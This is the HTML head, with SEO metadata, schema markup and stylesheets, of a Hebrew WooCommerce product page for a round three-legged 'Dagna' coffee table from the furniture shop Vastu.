

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vastu.co.il/product/%D7%A9%D7%95%D7%9C%D7%97%D7%9F-%D7%A7%D7%A4%D7%94-dagna/
body_size: 46522
content:
<!doctype html>
<html dir="rtl" lang="he-IL" class="no-js">
<head>
	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>שולחן קפה | שולחן עגול</title>
	<meta name="description" content="שולחן קפה עגול מעוצב בקווים נקיים עם שלוש רגליים. שולחן עץ איכותי לסלון או לפינת ישיבה. בחרו שולחנות קפה בגלריית רהיטים וסטו - רהיטי עץ מלאי השראה." />
	<link rel="canonical" href="https://www.vastu.co.il/product/שולחן-קפה-dagna/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="שולחן קפה | שולחן עגול" />
	<meta property="og:description" content="שולחן קפה עגול מעוצב בקווים נקיים עם שלוש רגליים. שולחן עץ איכותי לסלון או לפינת ישיבה. בחרו שולחנות קפה בגלריית רהיטים וסטו - רהיטי עץ מלאי השראה." />
	<meta property="og:url" content="https://www.vastu.co.il/product/שולחן-קפה-dagna/" />
	<meta property="og:site_name" content="רהיטי עץ מלא - Vastu" />
	<meta property="article:modified_time" content="2017-11-23T13:38:21+00:00" />
	<meta property="og:image" content="https://www.vastu.co.il/wp-content/uploads/2017/09/שולחן-מעוצב-3.jpg" />
	<meta property="og:image:width" content="479" />
	<meta property="og:image:height" content="424" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.vastu.co.il/product/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a7%d7%a4%d7%94-dagna/","url":"https://www.vastu.co.il/product/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a7%d7%a4%d7%94-dagna/","name":"שולחן קפה | שולחן עגול","isPartOf":{"@id":"https://www.vastu.co.il/#website"},"primaryImageOfPage":{"@id":"https://www.vastu.co.il/product/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a7%d7%a4%d7%94-dagna/#primaryimage"},"image":{"@id":"https://www.vastu.co.il/product/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a7%d7%a4%d7%94-dagna/#primaryimage"},"thumbnailUrl":"https://www.vastu.co.il/wp-content/uploads/2017/09/שולחן-מעוצב-3.jpg","datePublished":"2017-08-30T10:27:56+00:00","dateModified":"2017-11-23T13:38:21+00:00","description":"שולחן קפה עגול מעוצב בקווים נקיים עם שלוש רגליים. שולחן עץ איכותי לסלון או לפינת ישיבה. בחרו שולחנות קפה בגלריית רהיטים וסטו - רהיטי עץ מלאי השראה.","breadcrumb":{"@id":"https://www.vastu.co.il/product/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a7%d7%a4%d7%94-dagna/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://www.vastu.co.il/product/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a7%d7%a4%d7%94-dagna/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.vastu.co.il/product/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a7%d7%a4%d7%94-dagna/#primaryimage","url":"https://www.vastu.co.il/wp-content/uploads/2017/09/שולחן-מעוצב-3.jpg","contentUrl":"https://www.vastu.co.il/wp-content/uploads/2017/09/שולחן-מעוצב-3.jpg","width":479,"height":424,"caption":"שולחן קפה Dagna"},{"@type":"BreadcrumbList","@id":"https://www.vastu.co.il/product/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a7%d7%a4%d7%94-dagna/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"רהיטים","item":"https://www.vastu.co.il/"},{"@type":"ListItem","position":2,"name":"חנות רהיטים","item":"https://www.vastu.co.il/shop/"},{"@type":"ListItem","position":3,"name":"רהיטים לבית","item":"https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-2/"},{"@type":"ListItem","position":4,"name":"שולחן קפה Dagna"}]},{"@type":"WebSite","@id":"https://www.vastu.co.il/#website","url":"https://www.vastu.co.il/","name":"רהיטי עץ מלא - Vastu","description":"ריהוט עץ מלא","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vastu.co.il/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"he-IL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 9.6.0');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.vastu.co.il/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://www.vastu.co.il/wp-content/plugins/chaty/css/chaty-front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.vastu.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.vastu.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://www.vastu.co.il/wp-content/plugins/honeypot/includes/css/wpa.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://www.vastu.co.il/wp-content/plugins/salient-social/css/style.css' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #333333;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #333333;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #333333;
  }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.vastu.co.il/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-slideout-menu_styles-css' href='https://www.vastu.co.il/wp-content/plugins/simple-slideout-menu/assets/css/simple-slideout-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.vastu.co.il/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/grid-system.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-secondary-nav-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/header/header-secondary-nav.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-classic-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-classic.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-woocommerce-single-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/third-party/woocommerce/product-single.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-product-carousel-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/elements/element-product-carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-flickity-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/plugins/flickity.css' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/skin-material.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://www.vastu.co.il/wp-content/uploads/salient/menu-dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.vastu.co.il/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/salient-dynamic-styles.css' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 112px);height:calc(100vh - 112px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 111px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 111px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:112px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 110px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 110px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 116px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 116px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 63px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 63px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 63px);height:calc(100vh - 63px);}}.post-type-archive-product.woocommerce .container-wrap,.tax-product_cat.woocommerce .container-wrap{background-color:#ffffff;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
body{
    color:gray;
}
.nectar-social.fixed.visible {
	display: none;
}
.woocommerce-order .woocommerce-order-details {
	direction: rtl;
}
.woocommerce-order ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details {
    direction: rtl;
}
.woocommerce-terms-and-conditions p:first-child , .woocommerce-terms-and-conditions p:last-child {
	display: none;
}
.nectar-quick-view-box button.single_add_to_cart_button {
	margin-top: 30px !important;
}
.woocommerce.archive #page-header-wrap .inner-wrap {
	margin: 0 auto;
}
.woocommerce-checkout .woocommerce .woocommerce-checkout #customer_details #hebrew_agree_field span.woocommerce-input-wrapper span.select2 {
	width: 100% !important;
}
body.attachment .nectar-social.fixed {
	display: none;
}
body.attachment .row.heading-title.hentry {
	display: none;
}
body.attachment .content-inner .attachment img {
	width: 100%;
}
body.attachment .post-navigation .nav-links a {
	color: gray;
	font-weight: normal;
}
body.attachment .post-navigation .nav-links a:hover{
    color: #ffdc73;
}
body.attachment  .single-post-entry-meta .entry-meta-info ul {
	display: none;
}
body.attachment #page-header-wrap, body.attachment #page-header-wrap #page-header-bg {
	height: 245px !important;
}
body.attachment .banner-social .social-cont {
	top: 265px;
}
body.attachment .banner-social {
	width: 100%;
}
body.attachment .home-content-social.non-composer {
	text-align: right;
	margin-right: 10px;
}
body.attachment .single-post-entry-meta .entry-title {
	color: #333;
}
body.attachment .single-post-entry-meta {
	margin-bottom: 25px;
}
body.attachment .container-wrap {
	margin-top: 100px;
}
body.attachment form .row .col.span_4 {
	width: 100%;
	padding-bottom: 25px;
}
body.attachment  form textarea {
	height: 100px;
}
body.attachment form#commentform input[type="text"],body.attachment form#commentform  input[type="search"],body.attachment form#commentform  input[type="email"],body.attachment form#commentform  input[type="url"],body.attachment form#commentform  input[type="password"],body.attachment form#commentform  input[type="tel"],body.attachment form#commentform  textarea,body.attachment form#commentform  select {
	border: 1px solid #ccc;
	border-radius: 0 !important;
	background: #fff;
	padding: 5px;
}
body.attachment form#commentform .form-submit {
  text-align: center;
}
body.attachment form#commentform .form-submit input#submit {
  padding: 10px 15px !important;
  border-radius: 0 !important;
  min-width: 170px;
}
body.attachment form#commentform p.form-submit input#submit:hover {
	background-color: #ffdc73 !important;
}
body.single-product div.product form.cart div.quantity {
	float: right;
	width:auto;
	margin-left:10px !important;
}

body.single-product div.product form.cart {
	margin-bottom: 2em;
	margin-top: 45px;
}
#header-outer .left-aligned-ocm .lines::before, body #header-outer .slide-out-widget-area-toggle.mobile-icon .lines::before, body[data-slide-out-widget-area-style="slide-out-from-right-hover"] .slide-out-widget-area-toggle.mobile-icon .lines::before {
	width: 22px !important;
}
body.page-id-3716 .widget_text.banner-social.container.inner-page-social {
	display: block;
}
body.page-id-3716 .banner-social .social-cont {
	top: 150px;
}

.inner-page-social .nectar_icon {
	height: 34px !important;
	width: 34px !important;
	padding:0px !important;
	margin: 3px !important;
}
.inner-page-social .nectar_icon i {
	line-height: 34px !important;
}
.inner-page-social .nectar_icon i::before {
	font-size: 22px !important;
}
.inner-page-social .nectar_icon .fa.fa-pinterest::before {
	content: "\e60b";
	margin-left: 3px;
}
.nectar-center-text.mobile-header-number a {
	font-size: 22px !important;
}
.nectar-center-text.mobile-header-number a:hover{
    color:#ffdc73;
}
.nectar-mobile-only.mobile-header {
	padding-left: 17px;
}
.mobile-posts{
    display:none;
}
body.single-product .pswp__bg {
	opacity: 0.8 !important;
}
ul#select2-product_cat-results li:last-child {
	display: none;
}
.mobile-posts .slick-prev, .mobile-posts .slick-next{
	top:100% !important;
}
.mobile-posts .mega-post-carousel1 .mega-post-meta, .mobile-posts .mega-post-carousel1 .mega-post-date {
	display: none !important;
}
.mobile-posts .slick-prev, .mobile-posts .slick-next {
	top: calc(100% - 20px) !important;
	margin-left: auto;
	margin-right: auto;
}
.mobile-posts .mega-post-title {
	text-align: center;
	margin-top: 30px !important;
	padding: 0px 10px 0 10px;
}
.mobile-posts .mega-post-para p {
	text-align: center !important;
}
.mobile-posts h2.blog-heading-desk {
	font-size: 51px !important;
	font-weight: 900;
	line-height: 51px !important;
}
.mobile-posts .vc-post-styling .slick-slide{
    padding:0px !important;
}
